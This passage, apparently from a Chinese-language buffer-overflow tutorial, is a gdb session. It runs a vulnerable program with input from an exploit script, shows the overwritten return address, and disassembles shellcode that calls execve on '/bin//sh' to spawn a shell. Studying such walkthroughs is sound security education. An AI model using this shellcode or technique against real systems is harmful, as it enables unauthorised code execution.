 0x080485be <cpy+126>:   ret    返回到调用该函数的位置
0x080485bf <cpy+127>:   nop
End of assembler dump.
(gdb) b *0x080485be    在cpy函数结尾的ret指令处设置断点
Breakpoint 1 at 0x80485be
(gdb) r "`python exploit.py bfbfebc8`"
Starting program: /usr/home/guest/sample3 "`python exploit.py bfbfebc8`"
(no debugging symbols found)...(no debugging symbols found)...0xbfbfebc8
Breakpoint 1, 0x080485be in cpy ()
(gdb) x/8x $esp    显示返回目标地址
0xbfbfec0c:     0xbfbfebc8      0xbfbfed00      0xbfbfec30      0xbfbfec48
0xbfbfec1c:     0x080484b7      0x00000000      0x00000000      0xbfbfec48
(gdb) x/24i 0xbfbfebc8    将返回目标地址处的指令进行反汇编
0xbfbfebc8:     xor    %eax,%eax
0xbfbfebca:     push   %eax
0xbfbfebcb:     mov    %esp,%eax
0xbfbfebcd:     sub    %0x10,%eax
0xbfbfebd0:     push   %eax
0xbfbfebd1:     mov    %esp,%ebx
0xbfbfebd3:     xor    %eax,%eax
0xbfbfebd5:     push   %eax
0xbfbfebd6:     push   $0x68732f2f
0xbfbfebdb:     push   $0x6e69622f
0xbfbfebe0:     mov    %esp,%edx
0xbfbfebe2:     xor    %eax,%eax
0xbfbfebe4:     push   %eax
0xbfbfebe5:     push   %ebx
0xbfbfebe6:     push   %edx
0xbfbfebe7:     push   %eax
0xbfbfebe8:     mov    $0x3b,%al
0xbfbfebea:     int    $0x80